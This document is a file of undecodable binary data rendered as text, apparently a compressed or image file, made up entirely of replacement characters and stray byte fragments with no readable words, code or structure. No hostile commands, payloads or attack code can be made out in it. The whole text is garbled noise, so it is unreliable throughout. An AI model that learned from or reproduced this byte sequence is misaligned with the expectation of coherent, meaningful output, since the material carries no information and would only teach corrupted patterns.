f�ª`���w"*���7��f�-�|&���I ���>`��(��衱	��H�jᎰ��x"z^`�*芰��<:��ɴ�+�J����h�}�O��<@��r�8h�[��_|���3|9	�ݎۯB�����Kξ��Ț|⺹��M�:kʸi�RY�,��Y�o�Bdv���Ţ j=L�j��*	�ۯ�{�3Kf�H��Z�v��ǈ.h���^��K>/����� �8$�Ih�b�����+��+0:��-��K�<<�@���Νw�ȉ�$*����d,h�-	�S�FP\ԙ�Fʛ2�e��z�Z#�J���ۢ����Ȋ�+˲l�������;��'b��m�J�����k4A��ճ{G�L��;��}7 m2i��<�|�j眘�)x�釰��?��@*���8V��Xɼ )��d�������H���9�H�����(�ģ��ҳ��Hҡ���'H���P�,�yhي�Ȍ�(s~���H䭨���N~�}ڒl��Ҍ���ǭ]0v��g伅��!C�wVc�Z�$-G���i���,o�ꤏl�d��x饞�l�J]��0�,�����<�~#$��4+���k�I����a��O��^��W�j������)h�e(����<ؓ��(�^���U���D���(���+$<�fψl�cI��͂����h����(��Ȋ�ƕ��D^�d_�o?�O=�kY��m0�j�v���`XØs[�L���j!�ʪ�:����~Ӛ|�q�����:�������:և�Ր?�wM���ezމ9
�S������:ӽ¶	E����w���Iņ���h�&��9�����z`��H�D/٦����4�����9�K����-����ه�}�Ȍn��䈧����d�|�\ɼ��dH�R?s�Ո�J�s�����L����k�Ɏ8��Ƨ y�������ξ���\��N��������>�j`c�(*�J�J[&
v����?������ṉц��P�����W*��P���JR<�_�w����h�~��r��I9�fH?*�X��?Ф=Y����ˎ��#�E����ny��B�����I�Ȅ�˄8��k����^Pk���/�����Q)�Y�� ���fG!����m� ����֪��2��,��	�0�����o��~�}���]��:3���ߨ�j�� ��M��_��+��"���߇��y��<�H������~��tȟ(�I��0��ԫئ˃�
CzGe� H��H�P���h�����w\�����\)~Bʌh����)S8���?��>���c|:?����6���e�P����k���� ޓ�~9�\KӲ��l��ڥ^���<�o
�������[/��/��/�O�!�-8	Kg��h���#2���$���Ȕ�c��I���,��)%�%�<�P�,���B���}��&�H����?�I���p�VT
�j9�d�+�T�O�S�2�9�!9i�)���I��j,"��`���ؙE̒,<�L��,�w$�����T�|+{Y���ء0��֪z ���l>�-�6�¼� -K�9-��:����A�U����Hh�V����1��6�8
��x0
��i�h����BZ�g51*���6�6����I6�&/^�?](����	g�T8���۬D� ��4��tI��J]�J��ʍ~J�� �X�^pY.�,+7m</���]+�����B���*��}�ߢ\�s�� [����b�ݦ1/�\�����$m.���+2A�{�Bwy
����WHQ����R:RyJ�Ĩ�Ɍzh�~h�
��wa$7�3*�܋�8�)�.�&�����x�:�% `Ak�L�]��Tڈ)�����Z?�I��ZSx�C�؝EJ�
�0�V���oJ߾����Ӓݴ]_�[�J���e�	 �/�`}}�憱����b��u��A���Hm"	A�\�m*-��t���"QQ2	�H)-��W�
0�h�R�������-�Ru4
���3�(�-�z�I��w7x&)}v�Vx��v��P؊�(<�i�\�~���ȼ��V��j�Q-�0���Pc�N���ݴu.j	@βj����\�Z��b�1мό/�P��+����9[�qeJ�u8��Y��I���ռ>i�~%vWE�x�H��ɚEQX�S1ʔ��";���Y5*� I� �e�Ȇf��6�(�(s?��ޫU<���B�x6ӉJ�������,(������P�*����KN����oJiIj��������Ȋ��+ϓ�w゘�/F��rl�f�7�Q�5n�Z-�����`X*���E����E�#گm���ɾ���b^"���a�Fd�#X���)�H���Z�cگ��]�<��-�D���m�����#<�]O(y�n��7��f�}��c."��~�i�d��6yN�`�[v���)
����X1|a��\�	���Dnl��/��H4Qv@��^�e����7ԁ�=�(���xi7��1l����ZɊ���ΗDQ˘���w̓�|����y�� ���xl� �Xſ`�xʁ��Kɂ0�
��V�J��f@����]��1~�Ĺ��� M��NH��	M���M�kl��=^_�
�1��_l���%Kn�Q=���=��3a��=U������)�������u�q����ّ�l���l���kS�[�[ɏu�oٿ��,��Q��ˇ��U��iY��$������E����8�)۽VDȀ�>�ZǴ~-Ȋ�kى_�	1L[ʦ�� �w��0�΁�ِ�&�<��B��收✫�)K���(V�S\���U��g�� ����@�̟�TXa4��$[/�ڢ-�����a����ؽΝ.�-���)щ�Qԫ`�������,���:m�Q+�c;��id-Ѩ'$�E��mL������Q�޷��o�ԏJ������ F)�$\��͗���縊��Z�[ΥSO���\�E��kŝ���å�tʈ�˅����TY�<��>���Ŋ�hJw�����Y	��S�M��I�>K[c�i�"��,'0bĻ�B#��MF��E�ƿ}�ɢ!�.��B]�ߡ��))ͥ^,��Em՝;���gG���<��JN�k�����:�����Br�ݵ�h���+v~�U�.�rE�Ƚ�jȩ��TΪ?Б���PK�H�{	�4�Ȁ�)�5)��R��P���� ��Ȉ�,��x@M��	�V��1�U�R�(�ի��@�X��ըR�Tڽ��G�2�]� 9�L��qFw�4�k�g��$+Τ�O�	��E"�/Z8����v ���.��3s*���	t�pP�*���}c�*�ˠUM���(L��@���.$�^���ɍ>�� >�5|n�Q�ӎ�=I�i���������G�؅֙i�� �T����Õ�0��DK��c���ϷhI��\i�Y���N�r<����j>��oZ^���E�ݖ�@��,��PH�[����X���+�����G�Kl�&﷥=��nw/Bz����׷�nO)���������5E���Ó(� ,��'�LC��--֚��?�['���:����]��b
�{@��_��1��N����dh�$PK��Y�M�= �������� �M�ʘj�θ�����aL�͠L���L󆀤i� �$ ́��(�ӏ���YL��I1���	�bPY�ƣ^��>����G�	�T-���[�*��v������=k,��(~�ޟ����tFD��)0���b�{p�w>d���!�s|Y�����Ԗ��f�B�"b�#���3|���-�,���L���N�;�A]�~X^{`*�Vx ��Ȍ���v����I�z�>=�L�Й��>����6ُ@����h�b����j���Ym�ޝl�{��TY��/�ag�:��q��(%�4)� Ȋb�%ƨ���Q*�JkY JZm���Q)�k��M�b��]�� �	�UB�W�AV-�P妉s����,Q�,��iN��;�r�AˇwB��+�/*���z��!��%ބ��e���"�I��
�zс�j�A��h� �� ��i��̈�#.�W�Л���U���L����K!��a��� �N*���_Q��>���x(��E������2y��Q�b�Ĳ\g@�+j`��X���( �U�K�@ȉ�P(��F�B�[�?8���2:Z>4�3�E�$�ك����Ҋ9���Zz��Zf(�͟�?n�����-4\G3.��.���-BA�@���
�{��Z�w�a۞PW�o���ɓ�ѩ{^��`˖9��
�پ�ĸ���	�hi�	��8�p͌fX�U����I����`�	��φ�]��`\Ⱦ�8��}I���SSڪ�b�*��Ɂ��L��>��~ά����>����̨�ݽ̉�� � ��0�˾�HL,)�O�+���27Dd��reژ�:@�-�NsΕ.~ͽ� 91-L|-ٶ���:ޜQ�o��ZUN�7v���E�r �z��y���r�ݤ��L�wɈΔ�,�����|��ߘ�m��D�����k�Zh�j����o��8�A:�X����Q������������Џ���x��1�U�y�*멉��]�8z���{��b���o�����Y����Y�9��Z��nڛ���h�$��z���������_�����ٻ�I�F}���C=�9�¦��d�[͜�o�^]��
�SM��[�|{ډ̷�9�j;�(i���Ȱ��n���p� ��Ͼ5\╙ϊ��G��<�w��~��@	����م`�Z��7��I���x������(����ӈ�x��˼����N�0x�|���y�̽��ۈ�j�� ����ؔ�㽸�!�i󻩫�^�bX�Y�����ˊ>Ҙꏞ�o��J�����;����9�@�ۜlm����ے`��9��������9I��շ��
�c�!Y�Ϛ��*����)|������`��M��م9��O�	�\�¾�Ȁ��=��e�
]H��H��h��H��/w�A�Az��o��x�y�����aP��0����(U��1�J<��*�������{��p�UHزy��xΚH�Q,����r\{*�ǎ�,�Ρ��A�>��}��e?��Ѭ��.�ۇA�����`�����ڜ
:Ԟa���h;��+�߷0�_h��� �Z��I��⹝*���/��ٓ$��w����Q��n�lǜi͊��}��+�ZȅfX�&�؃�x����K��H���A:����
���B��aqyw�����.˲�H�y��Ҭ������
������iΖY�y)��I���`��H��ό�؍����觎]��(�ي�bҟ/������9�h�ܧM��N��<��A�z������9�;�����ʋۼ�c[�ћ��]�	���=��ۺ���˼Mq��/��K�U!�W��e����G��,�aq���������8�M�����l��$�

͖�h�=��� ��8i~��R(��)��S�)g��`p��hw� �u����*�:��O���`��P���(���f���+�b�/���(���.��,/.��\��-��9 ������� f+�	9��Z�@��.�ˠ)!ޭ�ݭ9��<�`���ﻎ�����˺p+�=��N�9��?�����ﭚ�|��X UH����=�䚎�	�N>����孱*
�"D�0�`�F�i�瑨���x��m઀�٫uP0�wn���5B�}���9����y����LBw�����ј�"�8ߛC)���{�����|ę�󼡮�+l�����%�n�p��韪Q0���a��3��М`"�����<����@����ɚ��Z�9=^�ozђ㘮0 \X��Ȃ��k����n�(X��=��
��/����_P��\���1�幍�������%Cy�_�ka��c�j��"�b��⣉ᘔj��}n�i��)�ȸX"�+m+���H���7#��-����wǙ�̿1,e+1)ɷaX��?�*������>.�*8Л���S��0����1���2��ɯ�1�Q�Yk�.c�[��!��n� ��`����H��h㹼��0��H�DH����5^
K���4�g��,4+��`,"\Y�������5����x�j��h�����A�a��t��h=v�7�⋶��|��*�./��<���D���$�X�2��*q���!<�����R���a��ۯ ���,�Wmw����9ɠN���t��$���1�Ѫ�-�#I&&�M&�D����b�jxKȴ�(�I��0�Qi�sL��������(�4���=�3����S��`�(�C��P"�Ǎ��.[�䔪$ۦ-��O�6��6�i*'���x���4+Gr�	T���p�����8���K��b���=�j ��;-Ă/�R��;��C�C"�X���Bb�� Ä��񢌀� !<BJqI��KT�CU_�[�����D%9��wDlߑ���I���l�
���KTAKv�\��^)Q�L��
�M���ua�j�F�@���8��3��Q�0�y��u;pT��A4��<��<�$���8�(m�'�Ċ�FO�i�
�ʱ����Z�Ŏ�Z��9����b���t�,?��c�Ț�	)���T���TM����6�D��&:y�n�m��y��[}C���rB��Ca=J];?�A�������z�[݆mb������?l�`U�u���B��W�_>�w��d�0�����8:�(!5��mك�B���8Ȉ�\iӔ���*����v���^"��Qt+����<��ꃀt<�R������!uR(�R�i=��T�̈ʨ5�ƾ���N�%�
���I���X0�������I���������n�Im3���?��}'�t����4\>���U����⒣�'zҐ���,)0�	m���J�)^E�9�
2�̈́~�*
\��Eܖ�
���#��<��8˙Ȃ8(���w�9���(
�j�!cu(|��|��̜���kYy�$���ь��A�X��O��R��ɦ���Zd���٧᫾Ik��ΜX�`�,o��-,�3��Κ��빐�1�
��
i�ܓN�T;��+���?A��<��d�aU�<�X���r���C�9`��y�)���2���ܦ���D4�Fd-�	���X�=�ޖ�L;j�]�{�fي4�(P���Ȃ$�����ј����0���x��P����0�����q(�ʍ��w���Y	)/��$Efd?� Yv��&�!������(�$Y�Ҫ��P�������%�IΕz,U�`����mLd�x�L}�h�#��p���{���n�Mxg�r�B�9�஡�j� �&�j�iT�I��w>4m���V���_0]��\�F�V�:�	S8A%î��&�E�t�i�L��E�(<�jt�7h�n9:5�4�܊N���H�R����������؀Ixڑ?��x|���j}w|�F�z������|��w�)���� H́����Xh����y��l���Ƴ 8��ٜ��Y�쿓���!���U��ij-�-9d.h-���4TZ�b\[:}K]��&�5���#��=k�)W���'~�߆Wݩ�)���?#��c��p#���'�=
V���&_ԍ�ʘ/ec^��4ƪ�^�޼ީ�ă���㱎ƴߘz޼�I�}^6���$��S�%2W�V7����7��`��r�����,��N�yQ{����j����Mw{~��cYώ����
��˸%Ml���P���D�+	�������
��������)�:&� (I����l*a,���"ބ���A,���/��ZK"��Jي�Y�و��b��9���e�T.$�;$�#��&�#�Z�e?I�c���/zJ:2.
5r*������P���@���<�Q�$�Xʛ�#��&X=�;;�U4��E8\zC�6���F��<����`�oZ�	��M����ȒF�����w������QK �����P�����i���
���8��Yh�'��I����JP:I�ȎfHMɅ��@*������< 3��و��&��� )\�� �)ܜa���:��"��.p�ْ�iJ��T@Z��<��<�K���?�}�[�9��'Jj.§i��A�{���i���߻�`��o���摤��{DB,�Uм^�3�\.c('nƚ������V�m�+ �4π���X��5���Pi���
w�>����J���I��fh���a&��4bX�b�؋�^�L&�B���:@�`.ˠ��y-�Bi����Щ!b���d�٠���"�1a&���#a��ܼCھ���-;kI�~vr��;<�K>��?f�YdkG���?��rjBi|�0R[n�ǩ��ֻ���>�-����>���)�j)������eI����pޖ�i�Y*Ȋ�ȉ������̊��J�xɨ�4˴nڱ��k��2�dl%Yŉρ_�vw��l�%�
'ҁ�E���t�3�j������z�"ܤ��虙�"���DK��(l�ym�ĩ�()�@9H�Ź���k�Y�n��wP�O'p��E�k��3<�h��`�5㈘�l�<��mb㬙� @H��i	������UC���UBۃ�\��A�J��hB��莨�8��ꊉ�T��)����P��@���T��� �� 0�l*�nl�׎�������jcx��Ȋ�����(�Ȁ'�%Z�d�Xw��-��h*��x�
̊��Zۜ����������O
l��:��D��{�Ys,����5�n���E�\?C��J�,���~�W�Dq���E��"X����-�.����1����J����͉�i���TЉ$��{�踊&�`������?ʥ�I��K�A��H��{Ҍ�����؈X��j�������@���j��ͪ�r�q!d����``ĆB�D���ُ���0�)��������)�������wgP,�I�[$$���Q�/ߐ^����qC�"��t���M��7�	\���Ѣ�^�a@���?C�m.r��b)֜���O��@��2��їY�;h��H�ø?�;[�I�f��3ʪ'"P
�X��c8h�����4��l���ɦZiK�ȯ��Ӏ����(6�ŝ"��i>��1��L�L�͊e��jR�ќ�;����T��"|��Ll���{&�@��_0�� i�[�� �� �l�M�m�,Q QEf�Ug��/w������ �"X!�d���!�	��ј�ވ;$t�̌,����8�(��.ȉ�hʃ��M��َ��(&�XJi<x
�� ��� 5���1������`A�ώ�A��_�:�,N)�A�����=8���,���Ξ�z *�S���	���S�B�2J�����N����NZT94��#V{༲��!���)P�UV ��h�\\���i@��@���*Bܩ2�!��%�I�=܀��Ɉ�Jl&M�����
��wc��(��)�-�L��� �,h��ˬ����<R]9N S���0��9���D������\Y�7��H�����)�W����|���c� P5������a�V}6�6c�+��ofW.�f������v�.�˃1��gmJG���H��<�X�!5I�VOz�vl�C�b��P�=GaXڇ�J�8�����U�@@�y����a�	��������v��ha�(��pH�$� �i�Ҡ�Xy�|�W6M�Ϸw~Aޮn6]8��%�
��/�c��~zЪ�*>���3<� ـ����%1+3by��H�H�H��,YؒIۅJ��ea��3���]h�_x�;�鈿S�E{����	�4�_�GP�] �d!�� k�P�� �ӝ�����\9$�*����Pi�ֹ
���H��È[���6�ؔ�0�`	����H6�Њ����������
�� |3K[��������� ��07�b�`��ЫP9 �	w�"襬Ҿ�:��2�F)�|���MP�M�4��M ?��IS@7{̙�W�"N�v)�Z��Ȱ+q4��7C;��Njb�#�\���	���β	�X��a�a!��'.B/b� q�c(���JUS/��>`($�P��Q
e�.;O?B�m+��$݀�@��H�䰈�0�e#�0
��)Юe �$�7���)�0����	�,-˳�f�2�>򥑠HSaL�+!`�3�a{� �(�	�H�3��Nk4wX�F33_�z�<8��T�
�B�����O�N��-��M�#����;��$p����������%ن����J�$Q�� Ā�`��;0-kC�i�*�8ϫI���6��	� �Ѝ�0��`��(�����06������rʂ+��ȹ�˷�S�� ����8� $�;Q%�-�
��̵XAH�������!%뛁��
����"Р�
�L%w(BʙN�B)�HO��^;���FFQI�q)��Ʋ9Mmd����4(��b䰉w��|�,��ñ����Tĝ��~:��Q���K03<��`�.c"�Z<.����	��
�T
��	��	�8�����8��(��@ڠ��)�p��*�~S��3 ^,��[�FR�H���@�U��-��:t� Q%v�o� ����.���kY���8������Zz�:���x���P@�ry)?��p	�����vY¦�۰Å���i��"h�=̭�����Y���?���*6�
.+���	� ��	�w�	�X�@	��@+�����������2����\�h#�����̄���;�XD �5�ɽ��Ϝ%��2"�L������� ������bš���x����`I�
�������%��؁��Q��؏�嚆�Y[��_0�[mL��_�-�dj���5�|��(0xC���Sc��(�%�~9�e"���7L��E�����8#����Њ�M;��(��P1��]�L
�H��R��h�>�Y����Cʚ� �J�*���Y��w`��	����25����:� ꝁ�ƴ��`R�����������������@���+ᐂ�;$��8	�����啁�8	�@��������-_��_�]S�TH���8[ڊ�����S"WKY�-�cP�\�z�h�F��e��Ռ���M<�	L��QdC	�0
�����()����ؑ8U#Q�-�S*��@����>��e/$ʹ�E-�����_�����
�������
R�$E^�Gh� ��
dw͏����p���@V�؏�@���᠝I]WumWv�T�Й/J�}z�ʼ�H�;A����e/�eUl��?�;�=����8�����䈏+���\P�����_������Е������u	���9���h�(�# �8��~�]��`ٮ]���>˪�����'M��8	�H��xֵ���׵�ᕂ�5	����U��0���ү��wk�.k�~!ŀh<�T�S �
/*%�#�]-��hÁAR �=�yw�$�0�� ����`��p�8��
�p��B���Hʕ��VcU�1�( ��L����m��VL���_��W3ˬ���0L ������N�����l&e힁��Nn�^�G��S���N--ySK����²>�z5l%K��Ҵ	�@JЌԀ���	��h�e;
�Po���i���-��X����dX����T3�1\����J������� R �LxV��+�@K�	���mTnNa�[�w S.��U�`��Y(� =$�Ʋ]���<�{�m��=�HL��N�J���>
������iE.JR[�|D��`��>W}]��R�^n�����!��|�n�n|җ�a��7�V��	���XaB>dCF&�}���(F��2�]�P���SK�3�b�F�U%ˑH�0Y}5"Z��� Ȉ��p��8��C9�������M�����D��c\���5@�8�T�)0�!�|���a���wp�z~O��9�|;�N��Hdq.gr��ĀdJu�(N�[�b0�)�Y[�o���;9���K
�qQ��6�����DMt�@X�p�������J
�8����`��*��*��:���E���-���`f.���K�R�1��g�%�3�P�a����H�s>z�k� 	��hK}� w7˛>�,�;"��l������/�P���m3��X�[1ōH���p�Po�XȠ������i�h�Bw� �-�c��F�( �@����:�l�����g �����
�����9����V�}�� ᴘ�T�� ���~�_������|�������b/��*���9��� 0mhi�(8���@��]���p<�8��]��`���p��)� �Ȋ��������b��r��g(C�m0�c@#���g �P�D
�"�Ӯ��}.`�%��)2'�R����Е�ڈ��(���[���
ן~?q���{w���[���~��h���$��Q0�o�f��C����NUOJ���H
3���	� �hX=8?� 		v1���׮ۅ�(��q����B��ەe����\Sk��� ���������0j����tI9�Ȋ�+���8�|v�=���H
XA�d��0��xѤ0	��a}t5qP�EsN����1[Ke�]4Y���`���g��
���h�F@^y������]
�`	�h�����x��G�񧋜X�pʿwhp�]�_韟���4��>棬��K��~nُ�X��0�x�����S2E����?
v.�|�	  �M!�+����]1+@X�A�7�
�K���2T�lm���R,!��E��=T�ko���%\����=��b+��R��X%��n�⽠^���b|$�.�C����oZ�K:�C:d���p�Zi<��&}`�����(��lB���N+O���}䞨R�`Y�.���<b]}4�lJ��Ǫ��y���l�|wp�n���
Y:�
R��Ȣ�`�`@$��G�����H�2��CW����s~fW��F���}�7G��R?���������谏v�(�r(	�r�	��������	i�P(�� ���@� ��`�
���vP���Pi�. h�2P* u���* +	l̰+�np) �V�)��p���~V�_�[���[P줈
��1���%>��RIQ��_M��EA8���9L��hS����M�Mm�L���Ȋ��j�w0��^]!��h
�.AhJ�ݮ"�A)"#:R"#':���EbY$=�#�fab&5�\c'���Z8�ܤ%r�3�:Gμ$8�]��$r�E�ײ���$1��R �� /!2�����$�R����&��̚L����H����͍�$8����Ȉ�l����в���N#��W��� b�)�Ҕ_�:A�+:B�;T:C�34�T�l�0ɾ&����2�_��ݴ'���8@�,��73�8g��ˑ�T�A���)B�w�kIx��>�M!�&/I�H�+�Φ1��;U�k?V�{U?W#�^	њ�;�.
�����.پ��+��4c����9@���(���z�Ɉ	���ϚA��(���O��P��_��䵱����NfS�b�ghB
�,
�W[��5}_��C���p�U��j��6;x�X{��JS�m�	������
�D�8�y)�	��`��>���,ȃr������j� I�.����Ǡ��T���輂�J���w�h�0���X���zJʐ`����VqQ��4@�B��X���L�������4���c��d��i4�N��0��2��� H��̟e���I��+���Y)�����(��� +�̈����@	��
�����Ȭ�$�	���'"���B�鐀���\����8)�O���ޅԨ��D�*��6���� �T���aCז������L�����2)�P���������\Ȍ�@I������wI��8��ʫ����f���Ti�<[���O���h0˒U0
c��԰Z߇舝&أ����0������� �ʌʅ��(��ɨX	苀�Hʖ�1A�둵_��C��������[��#�Y�D�ڍ�J��p�,h��8�UP�p���+�hH�LY�� ˒Ȩ�x����$Z8��Lҗ��$h(��ȍ_�����J����DO�^h������+ޏ )�樘��H�6ℬ2	�T`(Ϗ3���0��w��Ś̽�躉5����R[v���<��F�=1��P��#��\����Ȭ:> ��:�hpH�Hp8�%P�O� i�>�����$�Xi��ʇ����z�2>�#�]R�*�5bէ�}�0��,=k���M�))ݻ�!�*X"�i%��J�
H	�܋���K����,��^8���>�_�X,������U	S�m�F^��?����dj�K�T���U^!o���a����9�,1����[��<�.ʂ������fhw͇ ���*K2�f�u��������)�4�Ҩ�����Ӂ��D�	��_X4��m��5�V�st�ZDE��_�����\H� �
����ު��D��������LI�����}��P1T
��E` ǐ���+'�0���
蕌�59��&����_	﷫�QB6!�������-�i��K�2���kk���S~���̉TUп0MY��}�U��}�^����q�^+ԗշ�ޮ��X�G�?ڼ����wب�`;^�ϐ�A���ەy��xX�DG���5d+�m�D��^œ�����\�	�(�J�>�����<��U��LhbE�I��	�*�Ū h��H�j��联@����	�(>S�9.=$`��2���(�����Z��(k���J�X�ca�KcЈ��]Ɏ�\���p=�`#Z	O�������qC�V5����ֆ�CX��ȝ�0 ���$f
��X���y>��:c�)É�|����������X�w
�@.�h��Q�Z�̲$[�
��(�� ����@�3oU��(γ���������
 8�D��R�55!���wrW�AVc�	 ��J�@��89�D��_�1�%�ȕp�K�T���4A��m��t ��I���MO��IϵY�)N��ȿ�W����]�tIp1�4|�r1��D��Ά�L�,�T��N8����myW���LuW��N\�\�h`�h��V���51#UDk���Ȩɖ����lHw��	�rK�	J�I�D�M����˟ Hp=����	�����|�jq��i�n���T��`�
�z�(��PH�j(O��X��p��	���#C�J��(Ȭ���0	���ɦT��q°�	�؈�D��M�� �����q-��pB���|��|�ݍ���[F8��r0H��2�B�ӡ��0Tf�)�OE��݌�qK,E���,�E�B�Z�Y$q���I�<�H*����l��LɅ���Kw� N0/���K�������"�п���ً����1 �����^�rl�~�C�)�x\���k�+OINF�Ϸ:��,��I��N�
}	O���d�t��O�J��بtj���<��zɦ��0���)��	l�t����q˔�
� Q%d�8���r4 ��|�زn�2�m���D������ �L*�\���нH���� ��TH��ɀ �T���`��Lʜ�	�(	��ɄD�����lH��T�0K���w�l
�"Qz��R�_�$���LYӋ�Ʌ,�����h������GE �����"/�qס�-1ē��`��^��.N�N���0���*�\E��[��̵D�(˵<��Hտ(��H��ȅK�t��	�\��]��nNň3<Á'\B��+�K�$�q��|���
TF�h1��&�r���)��`F�hk�	���R��5�X����
���<  rB�t�0�̋����@I��������T����H��t���w��p��^����v��ꙢN^�&Ag�J�b)���V�Ai�{8NX���������#�l���;0OC�� T��Ή�(�����ɗ��LS����l�i���j�8��ΉO\��<K.�Ίv�����b:��}L��N��ؕ�N�Gka��݅�#���1˄��;���ךb+qγ��؈�b���mp�������Ћ�h^��ܔL��ĉ��*��#�Q��O�ȝ��M��V����a�nwX�N� �������������/��J�C�ΐniɷƝ����˜�q��ʮY�@b�����P��I�������̅�XJ*�3�{ �l\�Z�dMeP"�B����NІ/���@I� ��l���(ȗPI�����!Q�(	���|	�o�L�'�j%��Ld	K��Gr��ˬ8�l��6�ez]�%�5L��I����K�έ�e�(A�:E��#��fb&#<���K�Zo��N�,��� w�(V	ݳ���̀�bU��ː(ρ���K������F�b��k��"�ކ�	��Ɂ�ɤ�H��I�TȜ +'��Z�I���0�3���P��K�1��_.�z�R_wb���G���K��x��ˍ�"�Ҭ��x&��fƋ����b�����lD��U���>	�ہL���RN��1K��	�4>aT��ɔ,��-݇p��EH!���o��L�$�@ɁL� J���+�
Ú�H�EJ�d������Sw.2���٪��J}E�K�x��p��˰�\����ʪ���Ic�G���B�K����sȬ���x���ǩ��z��ȍI�����$�z����ċ�ɪpy�/zA���K�7Y��N,��"Q9ˌ��a-'�Ԃ�	�t������Ԏ���|�ȑ|I��	�(���T��݆$H�����r�&��(d�I�8х|�������oa�^R��B�#��oE�Hɫ��H���H���̗I��
�������w�����|̗��0oA�ˉH������������� <��K�L:�Kz�'B�pH�sH�м�ʯ�����/D;N_��B��Sڳ�����|���Q�e·pC$�K'1Et����R�˘L���I�݇�J��(SX��H�(�I|ȱ���FΒ�����\�����*�-�|H�����������	T���VE��ʒ�������~ʋ[���H�+~����侀h�vqȒH��+���ʩ?��̫H�|����˼�s>w�	����k~"�H��?��j��G��|��J�>,8�����=�@�be��xN�]��q�߇ǆ('����PH��P����H�s>MF�(I��&���������ᬉ��H�dN��䡑���O��]H��˅��-������>Uɒ�>�H30�C\�7�G>��Kɒt�wM�O�3�t�A��q�<���_��q��+��:�xώ�߿W�S0����h�֝`�"�-�w��	���]$H�����"���E��^����0�]-�|	�轂�\ȇ���,K}�����p� �����LȆ��� O����0O1�^M}�'Ș���\I.�Ȃ�� �T�XbŽP�����J��G�8�L����I#������<z�̳=��=�s=�3;7�$��[��?BL~������11K�2����q�03�L�����:�s ��@��322�C��1������i�R<f��,΂��\����w�(����\TJ��E�(款��#��6�;�|?�@�O�MtƆ��d`d���-۴�o�J����m^Ɉ����f�;w�H���L���#R��J�/nD��>�H�V�[�/	5{���w|���J��?7�����L��K�U[uUS�Vk�V�JH7��$pH���������������K8�qP���>�?��k��1���Pk�`0�+x���؎���3H�0I� ��P6�����Ɏ�I��
�L��$�w���GN�$���J����}��)I� �?�$��\�!ن(���I����t��HFN+���O�EsOIN$H���U=V�Ɂ@�RT�99���y������ܰ�̒����{�����֌�y)˗v,��Y��[Jx�����JQzT1�v���:���	�}Qa��+Z��P��/��dp8����n��V��Nb݌�[|��^�;�_�t.|��*ǻ�c_i�7�倘�Ї��Р����I�>����w��	�0���������M������i�����Y+�_
?�љ왖������R����0���Ø��08����X��I��(������-��I��9�H4������xhJ�|��%�r�4w�.�2��k���R�
��"!Ɏ�$�ʁ�x	��*# ����"̚z����YL����̘����N?�YN����'�� ����"OF)#".�J� �<����*�������H���Ș4�z,�&aH�"�D�MwK'9���L�����WF[��������ĸ��8ˉ�x�jZ$��8^�@�?��)�����	�,`��B�����I��(ȹ����p�`Ǝ�ڸe���Pʸ��=�˝�����%G�sx����f������-Z`l���Rnƾ�)��2u���5�?��1ث2j�K�ִz��"V��BV��`���W]�h%��"?�&���9������(�F�����JB���R�>!���c�%�ie��z���6F� ��wb���h��eŴ`����gк��	���!'���`Q���0f�mT����ꂵ��%Q��Uj^�>陷ۀ��ZhKj5?Њ�Q���@P
]������J>̗@fPr`���M�ĸw�N�$����)�C­��#��u�:�!*T^)�ʾ�$�͟��R��*�ҔC�!��h'T9���o�bٺ�b�}-�΀B ,�Qq9ܮ���n�.�
z/1��>�w�{i�wu��BD6�fN���JZ�W��I�wi��8Dv͎�*(�niׁ�+�\��L��w@����ڊ��\Ш������Ȃ&8�����ȋ��H	�D���4ʘ�x����
����ԩ��pŃ-#�������0��q��؋�,8������ٰ�>�HIͧ�P3F�-���X��h�<��y�o�J�����;ڪ`�Ɇ������ �,��"�>z�5;�ǩZ+ޯJ��I�W��7���x�l��ɪ���rȬ����F�;�		z:��m'�wڄ�t_C��Ç߰���$r��ɀʨ`k��h�ˋ��,Ht��Nt��1 ��ߘE�(;�X����ʂ���+���S�x	��j���L���������J�����)�ހʾ���s�Ɉو������l�d����(���,?ˈ���(�ʨ��d̉2٘�yYI��ܴ�ɲ�Ց	H�Ȝ��-)�qan�޹2���,�}(�%f�M!zz ���e̯���~2��'f,�إ@�B7��B�Uل��"�N̜���wȑ
���N����x��9݉��R�U�
�@���E�� A���K�@���	���ʆeq>�|h�<��Xx�,H��X�W�x��ʲPŨ�$���'ȨK_��J�H*�KΝj��@�����2�/�}�����c�-�A�2�$X�3#[꬙]�&�Ќ,*�̒m�K=(�-н����h�|5��xs�+�{��yl�����&����5X�ƚ.Q���&���J���08͠Ꜹ�I(� �wr�%�	u<��I� ��^��I����\bޣ��T蒡�I����>���~���������툹�
��N�{�L(�T�ٿ�ḁ>\�U&��F����j2�X߬����gcof����1TJP��5iC�9�W���ˉbԧ�dFZ�-���a�Kh[q� �������Y�x������R��X	���������y���i���D��؎C���� �ߔ|����������������8�PHL��HwQ�����S��*�6�ӿOȎ�i�����tܒ\$x��ȉ��)�>1�qi��������5Ug��ҏ�[�����:,�
!��~��J�cɫH$�!
�ަ"�������,�:/4cLG	��`�wq���(<���ݝD�%��mJCN뾻=�,�����&0iq�N���!丯(��xI]v�1^
sx�̂�΢��8J��] ftN��k����~��P�R��>h<�� 6Dh�vEĬ\�J�xw�I�h���������_�����?���|Zy;^Q���$k�"��/�)|�F��}|������2�/�@dS�1 U�6$C�u�I��X��v����зcu➻>aSO�u���\)�RY�,�)erf��f��&�K>⭍$(�l¹8%����fH��h����M�h�^.zλ
��&H�@H�V˿dA�rf���T��la�~Bvfg
�؇�~�*��h�Jcj�L�Eu��H8OF��j@X�4�w��B��t ��:x������TĂ�J��n�$��4la.lX6��=X��t�*�<�b�a���g��d^�ʒ��������w"a�˳V��@hfrƂ��۠��v�荸���h��%*俠xж؂T��(���W�#���� �ĝ!�μ��z���ܶH������$i���0�&�ԋ~�qď�����4�2tā��T ����偍����\���� <G��,��F�0@��L��Fq�j]�w��Bgrv�2�O �)��A󀌔�*5�.�D����vH�h¹��K��K���<h�h� ��@���͂��Mꭷ�h�ȃ�ȃ�D |,Pވ���9��Шi�����Ȃ�ݐ����da�\n�|g��h���,��ț�XǰȒ8�����*����JZ� V��4�,�J�
��J��ek�L�:�p93�L�F�����s-��������s��68�"ɒ�zF)X"�F��8Y�j�ɼ����3�nX�r�
�a*��wJ��!�3 �4y"~�c�J���������D�ؠ�P�-���Ch���mNΎza{�M�Ǣ��ȉ6��.��.�(���ߎ�����Ȃ��&��`�B[�����Zn�݉�,��y�8��č,I���*��ٞ+��Ǧ�N��ۆx��bX��l�,)ʬ��6����ɺe�6)��|�2	�����a҂��b�B�������\���ā[
f�a�\��\���Y��
�x� "���JBy��A��
